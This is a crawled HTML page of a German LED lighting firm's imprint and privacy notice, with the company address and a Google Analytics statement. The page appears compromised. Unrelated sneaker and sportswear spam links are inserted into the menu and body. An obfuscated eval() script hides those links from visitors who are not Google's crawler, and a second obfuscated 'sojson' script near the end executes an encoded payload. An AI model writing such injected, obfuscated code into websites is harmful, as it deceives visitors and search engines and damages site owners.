

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://licht.dando-art.com/impressum
body_size: 27840
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/impressum" />
<link rel="shortlink" href="/node/19" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://licht.dando-art.com/sites/default/files/logo.ico" type="image/vnd.microsoft.icon" />
  <title>Impressum und Datenschutz | dando-art Lichttechnik</title>  
  <link type="text/css" rel="stylesheet" href="http://licht.dando-art.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://licht.dando-art.com/sites/default/files/css/css_uGbAYUquy_hLL8-4YI1pUCShW2j1u-tewieW2F4S-ks.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://licht.dando-art.com/sites/default/files/css/css_dkqi5FrBdd5Fhh1DM3eVfyZlmm9osffS302QgYQAG5Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://licht.dando-art.com/sites/default/files/css/css_TGJb4peQX-zPXkYpaPJ84mCM5BpWmXDDxHM6QS3jZis.css" media="all and (min-width: 980px)" />
<link type="text/css" rel="stylesheet" href="http://licht.dando-art.com/sites/default/files/css/css_KewDO5wEEsc7lN4pHuveACu0xsD2jrJhTUcVZmmWkVs.css" media="all and (min-width: 760px) and (max-width: 980px)" />
<link type="text/css" rel="stylesheet" href="http://licht.dando-art.com/sites/default/files/css/css_Ody3Rnnxl1jUn-gSkZfNONZA3PvWask0tHZzQnHYUIU.css" media="all and (max-width: 760px)" />
<link type="text/css" rel="stylesheet" href="http://licht.dando-art.com/sites/default/files/css/css_t6TN35ozZAmTnLh4M0zpf6gJ9fsm_qenq2s4d1tUsMc.css" media="all" />

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="http://licht.dando-art.com/sites/all/themes/corporateclean/css/basic-layout.css?sfq92n" media="all" />
<![endif]-->

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="http://licht.dando-art.com/sites/all/themes/corporateclean/css/ie.css?sfq92n" media="all" />
<![endif]-->
  
    
  <script type="text/javascript" src="http://licht.dando-art.com/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="http://licht.dando-art.com/sites/default/files/js/js_onbE0n0cQY6KTDQtHO_E27UBymFC-RuqypZZ6Zxez-o.js"></script>
<script type="text/javascript" src="http://licht.dando-art.com/sites/default/files/js/js_1phRQvabPjnrPz1t2eOQmJb1SwlhPIKlzdeudp2iyzo.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-7261297-3"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-7261297-3", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"corporateclean","theme_token":"fKfs9r4-_kuUz_cM-xsCzqh_Kl_4Q_esy5qDYAnwfwQ","js":{"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.cycle.all.js":1,"public:\/\/languages\/de_kGNiFINlZH-tdrngI_HMZeb9LnfwqbR9rDf_zMCBI54.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-7261297-3":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/themes\/corporateclean\/css\/960.css":1,"sites\/all\/themes\/corporateclean\/css\/720.css":1,"sites\/all\/themes\/corporateclean\/css\/mobile.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/basic-layout.css":1,"sites\/all\/themes\/corporateclean\/css\/ie.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":0,"disable_resize":0,"disable_zoom":0,"force_show_nav":0,"show_caption":0,"loop_items":0,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"googleanalytics":{"account":["UA-7261297-3"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/impressum?destination=node\/19":true}});
//--><!]]>
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-19 node-type-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Direkt zum Inhalt</a>
  </div>
    <!-- #header -->
<div id="header">
	<!-- #header-inside -->
    <div id="header-inside" class="container_12 clearfix">
    	<!-- #header-inside-left -->
        <div id="header-inside-left" class="grid_8">
            
                        <a href="/" title="Startseite"><img src="http://licht.dando-art.com/sites/default/files/logo_da.jpg" alt="Startseite" /></a>
                 
                        
        </div><!-- EOF: #header-inside-left -->
        
        <!-- #header-inside-right -->    
        <div id="header-inside-right" class="grid_4">

			
        </div><!-- EOF: #header-inside-right -->
    
    </div><!-- EOF: #header-inside -->

</div><!-- EOF: #header -->

<!-- #header-menu -->
<div id="header-menu">
	<!-- #header-menu-inside -->
    <div id="header-menu-inside" class="container_12 clearfix">
    
    	<div class="grid_12">
            <div id="navigation" class="clearfix">
            <ul class="menu"><li class="first leaf"><a href="/" title="&quot;Hochwertige LED Leuchten und Lichtkonzepte&quot;">Home</a></li>
<li class="expanded"><a href="/produkte" title="&quot;Die passende Lösung für Ihre Anwendung&quot;">Produkte</a><ul class="menu"><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejbishop/us/p/water-bottle-with-logo-adidas-by-stella-mccartney-accessories-msilve-black-1136417">Women&#039;s Accessories , IetpShops , ADIDAS by Stella McCartney Water bottle with logo , camiseta aeroready 3stripes adidas azul branco NQQ
</a></li><li class="keys_words leaf"><a href="https://ingressive.org/dccefwshop/shoes/sneaker-news/air-jordan-4-net-black-cat-release-date-1234769048/">001 - Air Jordan 4 Net &amp;#039;Black Cat&amp;#039; Release Date FN7251 - s Top 30 Air Jordan PE
</a></li><li class="keys_words leaf"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/sportivnyye-shtany/149859201-nike-sportivni-shtani-m">м — цена 600 грн в каталоге Спортивные штаны ✓ Купить женские вещи по доступной цене на Шафе , Nike, спортивные штаны, Украина #149859201, preview nike blazer low speed yellow
</a></li><li class="keys_words leaf"><a href="/babbacwshop">off white air jordan 4 bred sample</a></li><li class="keys_words leaf"><a href="/babdbxshop">nike air jordan 4 retro military black</a></li><li class="keys_words leaf"><a href="/babbiazshop">nike lebron 21 conchiolin</a></li><li class="first leaf"><a href="/ledtube" title="&quot;Licht für alle Fälle&quot;">LED Tube</a></li>
<li class="leaf"><a href="/ledtable">LED Table</a></li>
<li class="leaf"><a href="/ledwall">LED Wall</a></li>
<li class="leaf"><a href="/ledsky">LED Sky</a></li>
<li class="leaf"><a href="/ledflex">LED Flex</a></li>
<li class="leaf"><a href="/ledceiling">LED Ceiling</a></li>
<li class="leaf"><a href="/ledstrahler">LED Strahler</a></li>
<li class="last leaf"><a href="/lichtkonzepte">Lichtkonzepte</a></li>
</ul></li>
<li class="leaf"><a href="/daten" title="&quot;Details zur eingesetzten LED Technik&quot;">LED Technik</a></li>
<li class="leaf"><a href="/partner" title="&quot;Bilden Sie mit uns ein Team&quot;">Partner</a></li>
<li class="leaf"><a href="/referenzen" title="&quot;Unsere Referenzen und Kundenprojekte&quot;">Referenzen</a></li>
<li class="leaf"><a href="/wir" title="&quot;Was uns bewegt&quot;">Über uns</a></li>
<li class="last expanded"><a href="/kontakt" title="&quot;Kontaktieren Sie uns&quot;">Kontakt</a><ul class="menu"><li class="first last leaf"><a href="/contact" title="">Kontaktformular</a></li>
</ul></li>
</ul>            </div>
        </div>
        
    </div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- #banner -->
<div id="banner">

		
        
        
	  

</div><!-- EOF: #banner -->


<!-- #content -->
<div id="content">
	<!-- #content-inside -->
    <div id="content-inside" class="container_12 clearfix">
    
                
                <div id="main" class="grid_12">    
                    
            <div class="breadcrumb"><a href="/">Startseite</a> <span class="breadcrumb-separator">/</span>Impressum und Datenschutz</div>            
                   
                 
                        
                        
			                        <h1>Impressum und Datenschutz</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div id="node-19" class="node node-page" about="/impressum" typeof="foaf:Document">

  
      <span property="dc:title" content="Impressum und Datenschutz" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h3>Anbieter dieser Website </h3>
<p>dando-art Lichttechnik<br />
Daniel Schiel<br />
Seeweg 20<br />
97209 Veitshöchheim</p>
<p>Tel: +49 (0) 9 31 - 320 946 93<br />
Mail: info(at)dando-art.de<br />
Internet: <a rel="nofollow" href="http://www.dando-art.com">www.dando-art.com</a></p>
<p>Steuer-IDNr.: 257/267/30019</p>
<h3>Datenschutz</h3>
<p>Die Betreiber dieser Seiten nehmen den Schutz Ihrer persönlichen Daten sehr ernst. Wir behandeln Ihre personenbezogenen Daten vertraulich und entsprechend der gesetzlichen Datenschutzvorschriften sowie dieser Datenschutzerklärung.<br />
Die Nutzung unserer Webseite ist in der Regel ohne Angabe personenbezogener Daten möglich. Soweit auf unseren Seiten personenbezogene Daten (beispielsweise Name, Anschrift oder E-Mail-Adressen) erhoben werden, erfolgt dies, soweit möglich, stets auf freiwilliger Basis. Diese Daten werden ohne Ihre ausdrückliche Zustimmung nicht an Dritte weitergegeben.<br />
Wir weisen darauf hin, dass die Datenübertragung im Internet (z.B. bei der Kommunikation per E-Mail) Sicherheitslücken aufweisen kann. Ein lückenloser Schutz der Daten vor dem Zugriff durch Dritte ist nicht möglich.</p>
<p><b>Auskunft, Löschung, Sperrung</b><br />
Sie haben jederzeit das Recht auf unentgeltliche Auskunft über Ihre gespeicherten personenbezogenen Daten, deren Herkunft und Empfänger und den Zweck der Datenverarbeitung sowie ein Recht auf Berichtigung, Sperrung oder Löschung dieser Daten. Hierzu sowie zu weiteren Fragen zum Thema personenbezogene Daten können Sie sich jederzeit unter der im Impressum angegebenen Adresse an uns wenden.</p>
<p><b>Server-Log-Files</b><br />
Der Provider der Seiten erhebt und speichert automatisch Informationen in so genannten Server-Log Files, die Ihr Browser automatisch an uns übermittelt. Dies sind:<br />
Browsertyp/ Browserversion<br />
verwendetes Betriebssystem<br />
Referrer URL<br />
Hostname des zugreifenden Rechners<br />
Uhrzeit der Serveranfrage<br />
Diese Daten sind nicht bestimmten Personen zuordenbar. Eine Zusammenführung dieser Daten mit anderen Datenquellen wird nicht vorgenommen. Wir behalten uns vor, diese Daten nachträglich zu prüfen, wenn uns konkrete Anhaltspunkte für eine rechtswidrige Nutzung bekannt werden.</p>
<p><b>Kontaktformular</b><br />
Wenn Sie uns per Kontaktformular Anfragen zukommen lassen, werden Ihre Angaben aus dem Anfrageformular inklusive der von Ihnen dort angegebenen Kontaktdaten zwecks Bearbeitung der Anfrage und für den Fall von Anschlussfragen bei uns gespeichert. Diese Daten geben wir nicht ohne Ihre Einwilligung weiter.</p>
<p><b>Widerspruch Werbe-Mails</b><br />
Der Nutzung von im Rahmen der Impressumspflicht veröffentlichten Kontaktdaten zur Übersendung von nicht ausdrücklich angeforderter Werbung und Informationsmaterialien wird hiermit widersprochen. Die Betreiber der Seiten behalten sich ausdrücklich rechtliche Schritte im Falle der unverlangten Zusendung von Werbeinformationen, etwa durch Spam-E-Mails, vor.</p>
<p><i>Quellverweis: eRecht24</i></p>
<p><b>Google Analytics</b><br />
<img src="http://licht.dando-art.com/sites/default/files/google.jpg" /><br />
<font size="-2">Diese Website benutzt Google Analytics, einen Webanalysedienst der Google Inc. („Google“). Google Analytics verwendet sog. „Cookies“, Textdateien, die auf Ihrem Computer gespeichert werden und die eine Analyse der Benutzung der Website durch Sie ermöglichen. Die durch den Cookie erzeugten Informationen über Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert. Im Falle der Aktivierung der IP-Anonymisierung auf dieser Webseite, wird Ihre IP-Adresse von Google jedoch innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum zuvor gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt. Im Auftrag des Betreibers dieser Website wird Google diese Informationen benutzen, um Ihre Nutzung der Website auszuwerten, um Reports über die Websiteaktivitäten zusammenzustellen und um weitere mit der Websitenutzung und der Internetnutzung verbundene Dienstleistungen gegenüber dem Websitebetreiber zu erbringen. Die im Rahmen von Google Analytics von Ihrem Browser übermittelte IP-Adresse wird nicht mit anderen Daten von Google zusammengeführt. Sie können die Speicherung der Cookies durch eine entsprechende Einstellung Ihrer Browser-Software verhindern; wir weisen Sie jedoch darauf hin, dass Sie in diesem Fall gegebenenfalls nicht sämtliche Funktionen dieser Website vollumfänglich werden nutzen können. Sie können darüber hinaus die Erfassung der durch das Cookie erzeugten und auf Ihre Nutzung der Website bezogenen Daten (inkl. Ihrer IP-Adresse) an Google sowie die Verarbeitung dieser Daten durch Google verhindern, indem sie das unter dem folgenden Link (<a rel="nofollow" href="http://tools.google.com/dlpage/gaoptout?hl=de">http://tools.google.com/dlpage/gaoptout?hl=de</a>) verfügbare Browser-Plugin herunterladen und installieren. Nähere Informationen zu Nutzungsbedingungen und Datenschutz finden Sie unter <a rel="nofollow" href="http://www.google.com/analytics/terms/de.html">http://www.google.com/analytics/terms/de.html</a> bzw. unter <a rel="nofollow" href="http://www.google.com/intl/de/analytics/privacyoverview.html">http://www.google.com/intl/de/analytics/privacyoverview.html</a>. Wir weisen Sie darauf hin, dass auf dieser Webseite Google Analytics um den Code „gat._anonymizeIp();“ erweitert wurde, um eine anonymisierte Erfassung von IP-Adressen (sog. IP-Masking) zu gewährleisten.</font><br />
<span class="keys_words"><a class="links_good_rands" href="https://www.juzsports.com/">buy shoes</a> | <a class="links_good_rands" href="https://aractidf.org/bfaishop/en/home/sapatilhas-nike-m2k-tekno-2">M2k Tekno</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div>  </div>

  <div class="clearfix">
          <div class="links"></div>
    
      </div>

</div></div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
          

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- #footer -->    
<div id="footer">
	<!-- #footer-inside -->
    <div id="footer-inside" class="container_12 clearfix">
    
        <div class="footer-area grid_4">
          <div class="region region-footer-first">
    <div id="block-block-3" class="block block-block">


<div class="content">
<p>dando-art Lichttechnik<br />
Seeweg 20<br />
97209 Veitshöchheim<br />
<a rel="nofollow" href="http://www.dando-art.de">www.dando-art.de</a></p>
</div>
</div><div id="block-system-main-menu" class="block block-system block-menu">

<h2>Hauptmenü</h2>

<div class="content">
<ul class="menu"><li class="first leaf"><a href="/" title="&quot;Hochwertige LED Leuchten und Lichtkonzepte&quot;">Home</a></li>
<li class="expanded"><a href="/produkte" title="&quot;Die passende Lösung für Ihre Anwendung&quot;">Produkte</a><ul class="menu"><li class="first leaf"><a href="/ledtube" title="&quot;Licht für alle Fälle&quot;">LED Tube</a></li>
<li class="leaf"><a href="/ledtable">LED Table</a></li>
<li class="leaf"><a href="/ledwall">LED Wall</a></li>
<li class="leaf"><a href="/ledsky">LED Sky</a></li>
<li class="leaf"><a href="/ledflex">LED Flex</a></li>
<li class="leaf"><a href="/ledceiling">LED Ceiling</a></li>
<li class="leaf"><a href="/ledstrahler">LED Strahler</a></li>
<li class="last leaf"><a href="/lichtkonzepte">Lichtkonzepte</a></li>
</ul></li>
<li class="leaf"><a href="/daten" title="&quot;Details zur eingesetzten LED Technik&quot;">LED Technik</a></li>
<li class="leaf"><a href="/partner" title="&quot;Bilden Sie mit uns ein Team&quot;">Partner</a></li>
<li class="leaf"><a href="/referenzen" title="&quot;Unsere Referenzen und Kundenprojekte&quot;">Referenzen</a></li>
<li class="leaf"><a href="/wir" title="&quot;Was uns bewegt&quot;">Über uns</a></li>
<li class="last expanded"><a href="/kontakt" title="&quot;Kontaktieren Sie uns&quot;">Kontakt</a><ul class="menu"><li class="first last leaf"><a href="/contact" title="">Kontaktformular</a></li>
</ul></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area grid_4">
          <div class="region region-footer-second">
    <div id="block-block-1" class="block block-block">


<div class="content">
<p>Kontakt<br />
Daniel Schiel<br />
Telefon: 0931/32094693<br />
Email: info(at)dando-art.de</p>
</div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area grid_4">
          <div class="region region-footer-third">
    <div id="block-block-2" class="block block-block">


<div class="content">
<p><a href="http://licht.dando-art.com//impressum">Impressum</a><br />
<a href="http://licht.dando-art.com//impressum">Datenschutz</a></p>
</div>
</div><div id="block-user-login" class="block block-user">

<h2>Benutzeranmeldung</h2>

<div class="content">
<form action="/impressum?destination=node/19" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Benutzername <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Passwort <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Ein neues Passwort per E-Mail anfordern.">Neues Passwort anfordern</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-IaVcylDJec8dECBVEcw13XjJReaL2XmenXuLeTAQUlY" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Anmelden" class="form-submit" /></div></div></form></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- #footer-bottom -->    
<div id="footer-bottom">

	<!-- #footer-bottom-inside --> 
    <div id="footer-bottom-inside" class="container_12 clearfix">
    	<!-- #footer-bottom-left --> 
    	<div id="footer-bottom-left" class="grid_8">
        
                        
                        
        </div>
    	<!-- #footer-bottom-right --> 
        <div id="footer-bottom-right" class="grid_4">
        
        	        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside -->
    
        <!-- #credits -->   
    <div id="credits" class="container_12 clearfix">
        <div class="grid_12">
        <p>Ported to Drupal by <a rel="nofollow" href="http://www.drupalizing.com">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com">More than (just) Themes</a>. Designed by <a rel="nofollow" href="http://www.kaolti.com/">Zsolt Kacso</a></p>
        </div>
    </div>
    <!-- EOF: #credits -->
    
</div><!-- EOF: #footer -->  <script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {
	
	$(window).load(function() {
	
		$("#slideshow img").show();
		$("#slideshow").fadeIn("slow");
		$("#slider-controls-wrapper").fadeIn("slow");
	
		$("#slideshow").cycle({
			fx:    "scrollHorz",
			speed:  "slow",
			timeout: "10000",
			random: 0,
			nowrap: 0,
			pause: 0,
			pager:  "#slider-navigation",
			pagerAnchorBuilder: function(idx, slide) {
				return "#slider-navigation li:eq(" + (idx) + ") a";
			},
			slideResize: true,
			containerResize: false,
			height: "auto",
			fit: 1,
			before: function(){
				$(this).parent().find(".slider-item.current").removeClass("current");
			},
			after: onAfter
		});
	});
	
	function onAfter(curr, next, opts, fwd) {
		var $ht = $(this).height();
		$(this).parent().height($ht);
		$(this).addClass("current");
	}
	
	$(window).load(function() {
		var $ht = $(".slider-item.current").height();
		$("#slideshow").height($ht);
	});
	
	$(window).resize(function() {
		var $ht = $(".slider-item.current").height();
		$("#slideshow").height($ht);
	});
	
	});
//--><!]]>
</script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='b423e'></span></body>
</html>
